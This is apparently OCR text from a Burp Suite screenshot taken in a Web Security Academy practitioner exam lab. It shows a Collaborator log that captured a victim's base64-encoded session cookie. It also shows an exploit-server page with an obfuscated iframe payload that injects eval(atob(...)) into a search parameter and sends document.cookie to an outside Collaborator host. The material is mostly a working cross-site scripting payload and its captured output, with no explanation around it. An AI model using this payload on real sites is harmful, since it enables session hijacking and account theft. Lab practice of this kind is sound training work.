 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
3
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2023-Jan-07 13:57:15.660 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 172.68.185.43
2 2023-Jan-07 13:57:15.661 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 172.68.185.43
3 2023-Jan-07 13:57:16.541 UTC HTTP 839cktu7uogedm6a1kjuy3outlzcn2br 165.255.244.31
4 2023-Jan-07 14:19:17.534 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 3.251.105.69
5 2023-Jan-07 14:19:17.534 UTC DNS 839cktu7uogedm6a1kjuy3outlzcn2br 3.248.186.227
6 2023-Jan-07 14:19:17.547 UTC HTTP 839cktu7uogedm6a1kjuy3outlzcn2br 34.253.173.2
4
Description Request to Collaborator Response from Collaborator
5
Pretty Raw Hex \n
1 GET /?c=c2Vzc2lvbj1wRGpiSkdGb1VEcGhoQzVJSG9NYlNkek1LV2FBbDRLaQ== HTTP/1.1
2 Host: 839cktu7uogedm6a1kjuy3outlzcn2br.oastify.com
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.124 Safari/537.36
7 sec-ch-ua-platform:
8 Accept: */*
9 Origin: https://0a94001f041d1a7ac098042000550041.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a94001f041d1a7ac098042000550041.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US
16
17
Inspector
Selection
Selected text
c2Vzc2lvbj1wRGpiSkdGb1VEcGhoQzVJS
6
Decoded from: Base64
session=pDjbJGFoUDphhC5IHoMbSdzMK
Request Attributes
Request Query Parameters
Request Headers
Burp Suite Certified Practiti × Exploit Server: Burp Suite × +
https://exploit-0a75006504871ab3c0de03b3012e0027.exploit-server.net
Web Security
Academy
Burp Suite Certified Practitioner
Back to exam Submit solution Back to exam description
Craft a response
URL: https://exploit-0a75006504871ab3c0de03b3012e0027.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
1
Body:
<iframe src="https://0a94001f041d1a7ac098042000550041.web-security-academy.net/?
SearchTerm=%22%2b%65%76%61%6c%28%61%74%6f%62%28%22%5a%6d%56%30%59%32
%67%6f%49%6d%68%30%64%48%42%7a%4f%69%38%76%4f%44%4d%35%59%32%74%30%
64%54%64%31%62%32%64%6c%5a%47%30%32%59%54%46%72%61%6e%56%35%4d%32%
39%31%64%47%78%36%59%32%34%79%59%6e%49%75%62%32%46%7a%64%47%6c%6d%
65%53%35%6a%62%32%30%76%50%32%4d%39%49%69%41%72%49%47%4a%30%62%32%
45%6f%5a%47%39%6a%64%57%31%6c%62%6e%52%62%4a%32%4e%76%62%32%74%70%5
a%53%64%64%4b%53%6b%3d%22%29%29%7d%2f%2f"/>
2
Deliver exploit to victim Access log Email client